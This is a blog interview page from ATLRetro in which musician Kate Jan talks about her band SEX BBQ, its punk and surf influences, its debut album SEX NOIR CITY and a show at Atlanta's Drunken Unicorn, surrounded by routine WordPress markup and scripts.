            Posted on: <strong>Apr 1st, 2015</strong> By: <a href="https://atlretro.com/author/retroadmin/" title="Posts by Anya99" rel="author">Anya99</a>            <div class="clr marginbottom"></div>
            <div class="content">
            <div id="attachment_13578" style="width: 389px" class="wp-caption alignright"><a href="https://www.atlretro.com/wp-content/uploads/2015/03/sbbq-live-003.jpg"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-13578" class="wp-image-13578" src="https://www.atlretro.com/wp-content/uploads/2015/03/sbbq-live-003.jpg" alt="sbbq live 003" width="379" height="570" srcset="https://atlretro.com/wp-content/uploads/2015/03/sbbq-live-003.jpg 639w, https://atlretro.com/wp-content/uploads/2015/03/sbbq-live-003-200x300.jpg 200w" sizes="auto, (max-width: 379px) 100vw, 379px" /></a><p id="caption-attachment-13578" class="wp-caption-text">Photo courtesy of SEX BBQ</p></div>
<p><em>by Melanie Crew</em><br />
<em>Managing Editor</em></p>
<p><strong>Kate Jan, </strong>New York transplant and guitar slingin’ skateboarding badass punk rocker chick and her beloved debaucherous band and partners in crime,<strong> <a href="https://www.facebook.com/sexbbq?fref=ts">SEX BBQ</a> </strong>[current lineup: <strong>Kate Jan</strong> (vocals/guitar); <strong>Steve LaBate</strong> (guitar); <strong>Rob Bellury</strong> (bass); <strong>Steve Brown</strong> (drums); and <strong>Steve Albertson</strong> (everything else)] will be shakin’ a tail feather this Saturday, April 4, at the <strong><a href="https://www.thedrunkenunicorn.net/">Drunken Unicorn</a></strong>, with <strong><a href="https://www.facebook.com/YOUNGRAPIDSMUSIC?fref=ts">Young Rapids</a> </strong>and<strong> <a href="https://www.facebook.com/mammabearsounds?fref=ts">MammaBear</a> </strong>to boot! So, come on down and have a smut slingin’ hell-raisin’ ruckus with <strong>SEX BBQ</strong> at the <strong>Drunken Unicorn</strong> this Saturday at 9pm!</p>
<p><strong>Kate</strong>, not your typical psych-punk space cowgirl, has been slingin’ her guitar and writing music since childhood, major influences including <strong>Riot Grrrl</strong> punk rockers, <strong><a href="https://www.facebook.com/pages/Bikini-Kill/108372945854267?fref=ts">Bikini Kill</a></strong>, as well as the <strong><a href="https://www.facebook.com/thebreeders?fref=ts">Breeders</a></strong>, ‘90s skate thrash punk and even <strong><a href="https://www.facebook.com/ChuckBerry?fref=ts">Chuck Berry</a></strong>. In 2012, Kate voyaged to the southern underground to continue her Neuropsychology education and decided to add a little rockin’ debauchery to the mix! <strong>SEX BBQ </strong>formed shortly thereafter and have shared bills with <strong><a href="https://www.facebook.com/hospitalitylives?fref=ts">Hospitality</a></strong>, <strong><a href="https://www.facebook.com/singlemothersparty?fref=ts">Single Mothers</a></strong>, <strong><a href="https://www.facebook.com/Beachdayband?fref=ts">Beach Day</a></strong>, <strong><a href="https://www.facebook.com/littletybee?fref=ts">Little Tybee</a></strong>, <strong><a href="https://www.facebook.com/concordamerica?fref=ts">Concord America</a></strong>, <strong><a href="https://www.facebook.com/belleandsebastian?fref=ts&amp;rf=103120839728046">Belle &amp; Sebastian</a></strong> and <strong>Warehouse, </strong>just to name a few. They’ve also been featured in several national music outlets [<strong><a href="https://www.punknews.org/">PunkNews.org</a></strong>; <strong><a href="https://www.underthegunreview.net/">Under the Gun Review</a></strong>; <strong><a href="https://www.speakersincode.com/">Speakers in Code</a></strong>; and <strong><a href="https://www.magnetmagazine.com/">Magnet Magazine</a></strong>]. <strong>SEX BBQ</strong>’s first single “<strong>Locus of Control</strong>” b/w “<strong>Wake Up</strong>” was recorded by <strong>Ed Rawls</strong> and <strong><a href="https://www.linkedin.com/pub/justin-mcneight/b2/426/703">Justin McNeight</a></strong> (<strong><a href="https://www.facebook.com/theblacklips?fref=ts">The Black Lips</a></strong>; <strong><a href="https://www.facebook.com/TheCoathangersATL?fref=ts">The Coathangers</a></strong>; <strong><a href="https://www.facebook.com/thosedarlins?fref=ts">Those Darlins</a></strong>) in the summer of 2012, with both tracks appearing on their new album, <strong>SEX NOIR CITY</strong>, debuting this spring. The album’s nine new tracks, recorded by <strong><a href="https://www.facebook.com/popvulture.damonmoon?fref=ts">Damon Moon</a></strong> [<strong><a href="https://www.facebook.com/rrest.music?fref=ts">Rrest</a></strong>; <strong><a href="https://www.facebook.com/IronJayneATL?fref=ts">Iron Jayne</a></strong>] in East Atlanta, are chock full of surf riffs and garage punk elements, destined to satisfy the retro rockers in us all!</p>
<p><strong>ATLRetro</strong> caught up with <strong>Kate </strong>for a quick interview about <strong>SEX BBQ</strong>’s debut album, <strong>SEX NOIR CITY</strong>; her New York City underground roots; and her take on the band being described as “garage, surf, psych, prog, metal, dream pop, indie rock, Tom Waits-style junkyard blues, B-52s-esque, Spaghetti Western weirdness!” And while you’re checking at our little <strong><em>Q&amp;A</em></strong> with <strong>Kate</strong>, get an earful of <strong>SEX BBQ</strong>’s vintage, noir rock ‘n’ roll sound, <strong><a href="https://soundcloud.com/sex-bbq">here</a></strong>!</p>
<div id="attachment_13581" style="width: 340px" class="wp-caption alignleft"><a href="https://www.atlretro.com/wp-content/uploads/2015/03/SEX-BBQ-murder-by-T.O.-Lawrence.jpg"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-13581" class="wp-image-13581" src="https://www.atlretro.com/wp-content/uploads/2015/03/SEX-BBQ-murder-by-T.O.-Lawrence-300x169.jpg" alt="SEX BBQ  murder by T.O. Lawrence" width="330" height="186" srcset="https://atlretro.com/wp-content/uploads/2015/03/SEX-BBQ-murder-by-T.O.-Lawrence-300x169.jpg 300w, https://atlretro.com/wp-content/uploads/2015/03/SEX-BBQ-murder-by-T.O.-Lawrence-1024x576.jpg 1024w" sizes="auto, (max-width: 330px) 100vw, 330px" /></a><p id="caption-attachment-13581" class="wp-caption-text">Photo Credit: T.O. Lawrence</p></div>
<p><strong><em>ATLRetro</em></strong><em>: What a cool name for a band! Sex BBQ! Can you fill our readers in on the funky story behind the name and how you got together?</em></p>
<p><strong>Kate Jan</strong>: Thanks! <strong>Steve L.</strong> and I started playing songs together in my apartment in Atl &#8211; we just started writing, playing and having fun. We gradually found <strong>Steve #2</strong> (drums), <strong>Steve #3</strong> (keys and percussion), <strong>Laura Palmer</strong> (vocals and organ) and <strong>Everett</strong> (bass) through friends. The extremely talented and creative <strong>Laura Palmer</strong> introduced the name <strong>SEX BBQ </strong>to our vernacular from a satirical guide to decoding your teen’s text lingo (SBBQ). After briefly entertaining and then ignoring the possibility that we’d be set aside as a joke band or a frat-rock dad-rock sextet, we embraced it as the best combination of all words ever. And so <strong>SEX BBQ</strong> was birthed.</p>
<p><em>As a skateboarding, guitar-slingin’ neuropsychologist and rockin’ New Yorker chick to boot, what brought you to The Dirty Dirty?</em></p>
<p>I came for a Neuropsychology Post-Doctoral Fellowship at Emory after getting my PhD, and stayed for the medium bowl at the <strong><a href="https://www.facebook.com/pages/Foundation-Old-4th-Ward-Skatepark/117971942529?fref=ts&amp;rf=233743356740494">Old 4th Ward Skatepark</a></strong>.</p>
<div id="attachment_13582" style="width: 372px" class="wp-caption alignright"><a href="https://www.atlretro.com/wp-content/uploads/2015/03/sbbq-live-004.jpg"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-13582" class="wp-image-13582" src="https://www.atlretro.com/wp-content/uploads/2015/03/sbbq-live-004-300x200.jpg" alt="sbbq live 004" width="362" height="241" srcset="https://atlretro.com/wp-content/uploads/2015/03/sbbq-live-004-300x200.jpg 300w, https://atlretro.com/wp-content/uploads/2015/03/sbbq-live-004.jpg 750w" sizes="auto, (max-width: 362px) 100vw, 362px" /></a><p id="caption-attachment-13582" class="wp-caption-text">Photo courtesy of SEX BBQ</p></div>
<p><em>The band’s sound has been described as having a “garage, surf, psych, prog, metal, dream pop, indie rock, Tom Waits-style junkyard blues, B-52s-esque, Spaghetti Western weirdness,” which of course sounds like a helluva good time! How would you describe your sound and your live show?</em></p>
<p>That pretty much nails our sound. Thankfully we’ve got tapes and records now! Our live show is a party all around. We don’t mess around with stage banter but we play, dance and mingle while we sling those axes and sing our hearts out.</p>
<p><em>We see that you picked up a guitar pretty early on. Can you tell our readers a story about how you got started playing music?</em></p>
<p>I got two stories. My mother was a huge <strong><a href="https://www.facebook.com/pages/Joni-Mitchell/108611449164000?fref=ts">Joni Mitchell</a></strong> fan and played acoustic guitar. She played and sang for me. My Dad played piano and actually now plays church organ, which is kind of weird because we are Jewish. But, you know, when music calls it calls. When I was 6, I picked up a guitar and wrote her a song for Mother’s Day. It went something like “I Love You. You’re My Mom.”</p>
<p>I took a few lessons when I was 12 or so, and learned the basics, you know &#8211; songs by <strong><a href="https://www.facebook.com/TheMuffsMusic?fref=ts">The Muffs</a></strong>, <strong><a href="https://www.facebook.com/pages/7-Year-Bitch/105545949479904?fref=ts&amp;rf=115548021789039">Seven Year Bitch</a></strong> and most of <strong><a href="https://www.youtube.com/watch?v=rEfMQKaAhfs">THE CROW</a></strong> (1994) soundtrack. After that, lying on my floor devouring mid-90s punk and &#8211; after <strong><a href="https://www.facebook.com/pages/Kurt-Cobain/104097722960808?fref=ts">Kurt Cobain</a></strong> died &#8211; listening to <strong><a href="https://www.facebook.com/Nirvana?fref=ts">Nirvana</a></strong> day &amp; night went hand in hand with writing my own songs.</p>
<p><em> <a href="https://www.atlretro.com/wp-content/uploads/2015/03/Album-cover-by-Steve-Albertson.jpg"><img loading="lazy" decoding="async" class="alignleft size-medium wp-image-13583" src="https://www.atlretro.com/wp-content/uploads/2015/03/Album-cover-by-Steve-Albertson-300x300.jpg" alt="Album cover by Steve Albertson" width="300" height="300" srcset="https://atlretro.com/wp-content/uploads/2015/03/Album-cover-by-Steve-Albertson-300x300.jpg 300w, https://atlretro.com/wp-content/uploads/2015/03/Album-cover-by-Steve-Albertson-150x150.jpg 150w, https://atlretro.com/wp-content/uploads/2015/03/Album-cover-by-Steve-Albertson.jpg 900w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a>Your top retro influences are listed as the B-52s, Bikini Kill, the Pixies, Pink Floyd, and even film composer, Morricone, famous for so much, including his Spaghetti Western film scores. What influenced you the most with regards to such a wide-variety of music makers?</em></p>
<p>It’s a collective list from our variety of band members. I don’t even know who <strong><a href="https://www.facebook.com/maestroenniomorricone?fref=ts">Morricone</a></strong> is, and I always liked the <strong>Breeders</strong> WAY better than the <strong><a href="https://www.facebook.com/pixiesofficial?fref=ts">Pixies</a></strong>. I cried when they broke up way back when. Like bawled.  My major influences are <strong>Bikini Kill</strong>, <strong><a href="https://www.facebook.com/pages/Blake-Babies/103157509725111?fref=ts">Blake Babies</a></strong> and all of 1990s’ skate and thrash punk and NY Hardcore. Recently, I’ve been heavily influenced by <strong><a href="https://www.allmusic.com/artist/the-delmonas-mn0000146244/biography">The Delmonas</a></strong>, <strong>Chuck Berry</strong> (at least I hope) and <strong><a href="https://www.facebook.com/slickgrace?fref=ts">Grace Slick</a></strong>.</p>
<p><em> As a musician coming from New York, the metropolis of underground music, how would you rate Atlanta and its rockin’ underground music scene? And who are some of your favorite local bands?</em></p>
<p>My favorite Athens band is straight-up grit-dirty garage party rock trio <strong><a href="https://www.facebook.com/pages/Free-Associates/411273375659295?fref=ts">Free Associates</a></strong>. They rock my world. In Atlanta I really dig <strong><a href="https://www.facebook.com/concordamerica?fref=ts">Concord America</a></strong>, <strong><a href="https://www.facebook.com/todaythemoon.tomorrowthesun?fref=ts">Todaythemoon, Tomorrowthesun</a></strong> and <strong><a href="https://www.facebook.com/jungolband?fref=ts">Jungol</a></strong>. I spent my teenage years going to <strong><a href="https://www.facebook.com/pages/Cbgb/264392353673749?fref=ts">CBGB</a></strong>, <strong><a href="https://www.facebook.com/pages/ABC-No-Rio/116212541726517?fref=ts">ABC No Rio</a></strong> and <strong><a href="https://www.thevillageunderground.com/history.shtml">Tramps</a></strong> seeing bands like <strong><a href="https://hungryeyerecords.com/bands/skabs/index.html">The Skabs</a></strong>, <strong><a href="https://www.facebook.com/lesstitches?fref=ts">L.E.S. Stitches</a></strong>, <strong><a href="https://www.facebook.com/agnosticfront?fref=ts">Agnostic Front</a></strong>, <strong><a href="https://www.facebook.com/bouncingsouls?fref=ts">Bouncing Souls</a></strong> and my friends’ bands. It was just way easier then &#8211; there was still punk and hardcore. I think all those clubs are closed now.  While living in Queens in the 2000s, I honestly couldn’t afford to go out. To be verrrrry honest, I spent lots of time writing electronic music on Reason in my tiny apartment. I was dating a hip-hop producer for awhile &#8211; shout out to <strong><a href="https://www.facebook.com/ksalaamandbeatnick?fref=ts">Beatnik &amp; K-Salaam</a></strong> &#8211; and got to go to shows and meet people like <strong><a href="https://www.facebook.com/talibkweli?fref=ts">Talib Kweli</a></strong>, <strong>M1</strong> from <strong><a href="https://deadprezblog.wordpress.com/">Dead Prez</a></strong>, <strong><a href="https://www.facebook.com/pharoahemonch?fref=ts&amp;rf=108045022562521">Pharaoh Monch</a></strong> and <strong><a href="https://www.facebook.com/pages/Wordsworth-rapper/107549625935044?fref=ts">Wordsworth</a></strong>. I almost bowled with Talib Kweli when <strong><a href="https://www.facebook.com/BrooklynBowl?fref=ts">Brooklyn Bowl</a></strong> first opened. I also hung out with a metal engineering crew and got to see and chill with <strong><a href="https://www.facebook.com/lambofgod?fref=ts">Lamb of God</a></strong> and my favorite indulgence, nu metal stylies <strong><a href="https://www.facebook.com/killswitchengage?fref=ts">Killswitch Engage</a></strong>. If I had lived in Brooklyn it would have been different in terms of exploring underground/indie music, but holy rent!!</p>
<div id="attachment_13584" style="width: 418px" class="wp-caption alignright"><a href="https://www.atlretro.com/wp-content/uploads/2015/03/SEX-BBQ-sacrifice-by-T.O.-Lawrence.jpg"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-13584" class="wp-image-13584" src="https://www.atlretro.com/wp-content/uploads/2015/03/SEX-BBQ-sacrifice-by-T.O.-Lawrence-300x169.jpg" alt="SEX BBQ sacrifice by T.O. Lawrence" width="408" height="230" srcset="https://atlretro.com/wp-content/uploads/2015/03/SEX-BBQ-sacrifice-by-T.O.-Lawrence-300x169.jpg 300w, https://atlretro.com/wp-content/uploads/2015/03/SEX-BBQ-sacrifice-by-T.O.-Lawrence-1024x576.jpg 1024w" sizes="auto, (max-width: 408px) 100vw, 408px" /></a><p id="caption-attachment-13584" class="wp-caption-text">Photo Credit: T.O. Lawrence</p></div>
<p><em>If you could put together a dream line-up of bands to play with [still around or not], who would it be and why?</em></p>
<p><strong>Free Associates</strong>, <strong><a href="https://www.facebook.com/GunParty?fref=ts">Gun Party</a></strong>, <strong>Blake Babies</strong>, <strong>The Delmonas</strong>, <strong><a href="https://www.facebook.com/JeffersonAirplane?fref=ts">Jefferson Airplane</a></strong>, <strong><a href="https://www.facebook.com/sickofitallny?fref=ts">Sick of it All</a></strong>, <strong><a href="https://www.facebook.com/H2Ogo?fref=ts">H2O</a></strong> and <strong>The</strong> <strong>Black Lips</strong>. Because they all have unique ways of playing energetic shows and they’re all really great. And the<strong> <a href="https://www.facebook.com/thedescendents?fref=ts">Descendents</a></strong>.</p>
<p><em>You’re touring in support of your debut album, SEX NOIR CITY. Can you tell our readers a little about it?</em></p>
<p>We haven’t released tour dates for this spring and summer. We are playing April 4th at the <strong><a href="https://www.thedrunkenunicorn.net/">Drunken Unicorn</a></strong> and that’s all I can reveal now. Tehee!</p>
<p><em>Anything scandalous planned for your shakin’ shindig happening this Saturday at the Drunken Unicorn?</em></p>
<p>I could tell you, but then I’d have to involve you in our Master Plan and you might get in deep, deep shit. Seriously though, once, during a <strong>Drunken Unicorn</strong> show we created our own micro-economy by distributing SEX Bar-B-Bucks. It was the genesis of the sharing economy and our gateway to taking over the world. It was Everett and Laura Palmer’s idea. In sum, expect wizardry.</p>
<div id="attachment_13585" style="width: 296px" class="wp-caption alignleft"><a href="https://www.atlretro.com/wp-content/uploads/2015/03/sbbq-live-001.jpg"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-13585" class="wp-image-13585" src="https://www.atlretro.com/wp-content/uploads/2015/03/sbbq-live-001-1024x577.jpg" alt="sbbq live 001" width="286" height="161" srcset="https://atlretro.com/wp-content/uploads/2015/03/sbbq-live-001-1024x577.jpg 1024w, https://atlretro.com/wp-content/uploads/2015/03/sbbq-live-001-300x169.jpg 300w, https://atlretro.com/wp-content/uploads/2015/03/sbbq-live-001.jpg 2048w" sizes="auto, (max-width: 286px) 100vw, 286px" /></a><p id="caption-attachment-13585" class="wp-caption-text">Photo courtesy of SEX BBQ</p></div>
<p><em>What&#8217;s next for Kate Jan and Sex BBQ?</em></p>
<p>We are SO STOKED for our release of SEX NOIR CITY, and we will have tapes and a limited run of white vinyls with hand-painted jackets for sale. I think we are even more excited about the new music that we’ve been writing in the meantime. I have a jam space and recording studio in my basement so I think we’re going to record an LP there soon in a collaboration with <strong>Jones Maintenance</strong> <strong>Revue</strong>.</p>
<p><em>Can you tell our readers something you&#8217;d like folks to know that they don&#8217;t know already?</em></p>
<p>Music and medicine are both great, but growing flowers and raising a puppy rock too.</p>
<p><em>What question do you wish somebody would ask you and what&#8217;s the answer?</em></p>
<p>Q: What does your wisest and oldest mentor say about SEX BBQ?<em><br />
</em>A:  My grandfather is 94, fought in the Royal Air Force as a pilot after escaping Poland, is wildly into classical music, and recently discovered the genius of <strong>Brian Jones</strong> and the <strong>Rolling Stones</strong>:  “Keep enjoying, Katie, the world of music, which adds a disproportionally large percentage to human happiness on this earth.”</p>
<div id="attachment_13586" style="width: 637px" class="wp-caption aligncenter"><a href="https://www.atlretro.com/wp-content/uploads/2015/03/SEX-BBQ-playing-cards-by-T.O.-Lawrence.jpg"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-13586" class="wp-image-13586" src="https://www.atlretro.com/wp-content/uploads/2015/03/SEX-BBQ-playing-cards-by-T.O.-Lawrence-1024x296.jpg" alt="SEX BBQ playing cards by T.O. Lawrence" width="627" height="181" srcset="https://atlretro.com/wp-content/uploads/2015/03/SEX-BBQ-playing-cards-by-T.O.-Lawrence-1024x296.jpg 1024w, https://atlretro.com/wp-content/uploads/2015/03/SEX-BBQ-playing-cards-by-T.O.-Lawrence-300x87.jpg 300w, https://atlretro.com/wp-content/uploads/2015/03/SEX-BBQ-playing-cards-by-T.O.-Lawrence.jpg 1863w" sizes="auto, (max-width: 627px) 100vw, 627px" /></a><p id="caption-attachment-13586" class="wp-caption-text">Photo Credit: T.O. Lawrence</p></div>
<p>&nbsp;</p>
<p><em>All photos courtesy of SEX BBQ and used with permission.</em></p>
            <div class="solidline margintop"></div>
            </div>
            <p class="tags"><strong>Category:</strong> <a href="https://atlretro.com/category/koolkat/" rel="category tag">Kool Kat of the Week</a> | <strong>Tags:</strong> <a href="https://atlretro.com/tag/agnostic-front/" rel="tag">Agnostic Front</a>, <a href="https://atlretro.com/tag/b-52s/" rel="tag">B-52s</a>, <a href="https://atlretro.com/tag/beach-day/" rel="tag">Beach Day</a>, <a href="https://atlretro.com/tag/belle-sebastian/" rel="tag">Belle &amp; Sebastian</a>, <a href="https://atlretro.com/tag/bikini-kill/" rel="tag">Bikini Kill</a>, <a href="https://atlretro.com/tag/blake-babies/" rel="tag">Blake Babies</a>, <a href="https://atlretro.com/tag/bouncing-souls/" rel="tag">Bouncing Souls</a>, <a href="https://atlretro.com/tag/breeders/" rel="tag">Breeders</a>, <a href="https://atlretro.com/tag/brian-jones/" rel="tag">Brian Jones</a>, <a href="https://atlretro.com/tag/chuck-berry/" rel="tag">Chuck Berry</a>, <a href="https://atlretro.com/tag/concord-america/" rel="tag">Concord America</a>, <a href="https://atlretro.com/tag/damon-moon/" rel="tag">Damon Moon</a>, <a href="https://atlretro.com/tag/descendents/" rel="tag">Descendents</a>, <a href="https://atlretro.com/tag/drunken-unicorn/" rel="tag">Drunken Unicorn</a>, <a href="https://atlretro.com/tag/ed-rauls/" rel="tag">Ed Rauls</a>, <a href="https://atlretro.com/tag/ennio-morricone/" rel="tag">Ennio Morricone</a>, <a href="https://atlretro.com/tag/free-associates/" rel="tag">Free Associates</a>, <a href="https://atlretro.com/tag/grace-slick/" rel="tag">Grace Slick</a>, <a href="https://atlretro.com/tag/hospitality/" rel="tag">Hospitality</a>, <a href="https://atlretro.com/tag/iron-jayne/" rel="tag">Iron Jayne</a>, <a href="https://atlretro.com/tag/jefferson-airplane/" rel="tag">Jefferson Airplane</a>, <a href="https://atlretro.com/tag/joni-mitchell/" rel="tag">Joni Mitchell</a>, <a href="https://atlretro.com/tag/justin-mcneight/" rel="tag">Justin McNeight</a>, <a href="https://atlretro.com/tag/kate-jan/" rel="tag">Kate Jan</a>, <a href="https://atlretro.com/tag/kurt-cobain/" rel="tag">Kurt Cobain</a>, <a href="https://atlretro.com/tag/little-tybee/" rel="tag">Little Tybee</a>, <a href="https://atlretro.com/tag/magnet-magazine/" rel="tag">Magnet Magazine</a>, <a href="https://atlretro.com/tag/mammabear/" rel="tag">MammaBear</a>, <a href="https://atlretro.com/tag/nirvana/" rel="tag">nirvana</a>, <a href="https://atlretro.com/tag/psych/" rel="tag">psych</a>, <a href="https://atlretro.com/tag/punknews-org/" rel="tag">PunkNews.org</a>, <a href="https://atlretro.com/tag/riot-grrrl/" rel="tag">Riot Grrrl</a>, <a href="https://atlretro.com/tag/rock-n-roll/" rel="tag">rock n roll</a>, <a href="https://atlretro.com/tag/rolling-stones/" rel="tag">Rolling Stones</a>, <a href="https://atlretro.com/tag/rrest/" rel="tag">Rrest</a>, <a href="https://atlretro.com/tag/seven-year-bitch/" rel="tag">seven year bitch</a>, <a href="https://atlretro.com/tag/sex-bbq/" rel="tag">SEX BBQ</a>, <a href="https://atlretro.com/tag/sex-noir-city/" rel="tag">SEX NOIR CITY</a>, <a href="https://atlretro.com/tag/single-mothers/" rel="tag">Single Mothers</a>, <a href="https://atlretro.com/tag/spaghetti-western/" rel="tag">spaghetti Western</a>, <a href="https://atlretro.com/tag/speakers-in-code/" rel="tag">Speakers in Code</a>, <a href="https://atlretro.com/tag/surf-rock/" rel="tag">surf rock</a>, <a href="https://atlretro.com/tag/the-black-lips/" rel="tag">The Black Lips</a>, <a href="https://atlretro.com/tag/the-coathangers/" rel="tag">The Coathangers</a>, <a href="https://atlretro.com/tag/the-crow/" rel="tag">The Crow</a>, <a href="https://atlretro.com/tag/the-delmonas/" rel="tag">The Delmonas</a>, <a href="https://atlretro.com/tag/the-muffs/" rel="tag">the muffs</a>, <a href="https://atlretro.com/tag/the-skabs/" rel="tag">The Skabs</a>, <a href="https://atlretro.com/tag/those-darlins/" rel="tag">Those Darlins</a>, <a href="https://atlretro.com/tag/under-the-gun-review/" rel="tag">Under the Gun Review</a>, <a href="https://atlretro.com/tag/wizard/" rel="tag">Wizard</a>, <a href="https://atlretro.com/tag/young-rapids/" rel="tag">Young Rapids</a></p>
                    </div>
    <div class="clr"></div>
		
    
    <div class="navigation">
        <div class="alignleft"></div>
        <div class="alignright"></div>
    </div>
    
        </div>

        <div class="sidebars">
			<div class="searchside"><form role="search" method="get" id="searchform" action="https://atlretro.com/" >
	<input type="text" value="" name="s" id="s" style="width:170px; padding:3px;" />
	<input type="submit" id="searchsubmit" value="Search" style="padding:2px;" />
	</form></div><div class="searchside">			<div class="textwidget"><a href="http://feeds.feedburner.com/atlretro/lftZ">
<img src="https://www.atlretro.com/wp-content/uploads/2011/02/feed-icon-28x28.png" alt="ATLRetro RSS Feed" align="absmiddle" /> <strong>Subscribe to ATLRetro</strong></a></div>
		</div><div class="searchside">			<div class="textwidget"><a href="http://www.facebook.com/pages/ATLRetro/185003568197587" target="_blank">
<img src="https://www.atlretro.com/wp-content/uploads/2011/02/facebook-icon28.png" alt="ATLRetro on Facebook" align="absmiddle" /> <strong>Join us on Facebook</strong></a></div>
		</div><div class="searchside">			<div class="textwidget"><a href="https://twitter.com/#!/ATLRetro" target="_blank">
<img src="https://www.atlretro.com/wp-content/uploads/2011/06/twitter-icon28.png" alt="ATLRetro on Twitter" align="absmiddle" /> <strong>Follow us on Twitter</strong></a></div>
		</div>									<div class="sidebar2"><h3 class="boxedin">Links</h3><div class="block %1$s %2$s">
	<ul class='xoxo blogroll'>
<li><a href="http://www.coffeeshopofhorrors.com" target="_blank">Coffee Shop of Horrors</a></li>
<li><a href="http://plazaatlanta.com/">Plaza Theatre</a></li>
<li><a href="http://www.wrestlingwithpopculture.com/">Wrestling With Pop Culture</a></li>

	</ul>
</div></div>
    </div>    
    <div class="clr"></div>
    
          
    <div class="basement clr">
        <p>&copy; 2026 <a href="https://atlretro.com">ATLRetro</a>. All Rights Reserved. This blog is powered by <a href="http://wordpress.org/">Wordpress</a></p>
        <p><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/magatheme/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	    <!-- WP-Cufon Plugin (ie6/7 compatibility tag)  -->    
        
<script type="text/javascript" id="wp-statistics-tracker-js-extra">
/* <![CDATA[ */
var WP_Statistics_Tracker_Object = {"requestUrl":"https://atlretro.com/wp-json/wp-statistics/v2","ajaxUrl":"https://atlretro.com/wp-admin/admin-ajax.php","hitParams":{"wp_statistics_hit":1,"source_type":"post_tag","source_id":9303,"search_query":"","signature":"8e0b3a4b984991b04dc52b987d91da63","endpoint":"hit"},"option":{"dntEnabled":"","bypassAdBlockers":false,"consentIntegration":{"name":null,"status":[]},"isPreview":false,"userOnline":false,"trackAnonymously":false,"isWpConsentApiActive":false,"consentLevel":"functional"},"isLegacyEventLoaded":"","customEventAjaxUrl":"https://atlretro.com/wp-admin/admin-ajax.php?action=wp_statistics_custom_event&nonce=2c411b6ce7","onlineParams":{"wp_statistics_hit":1,"source_type":"post_tag","source_id":9303,"search_query":"","signature":"8e0b3a4b984991b04dc52b987d91da63","action":"wp_statistics_online_check"},"jsCheckTime":"60000"};
//# sourceURL=wp-statistics-tracker-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://atlretro.com/wp-content/plugins/wp-statistics/assets/js/tracker.js?ver=14.16" id="wp-statistics-tracker-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://atlretro.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://atlretro.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
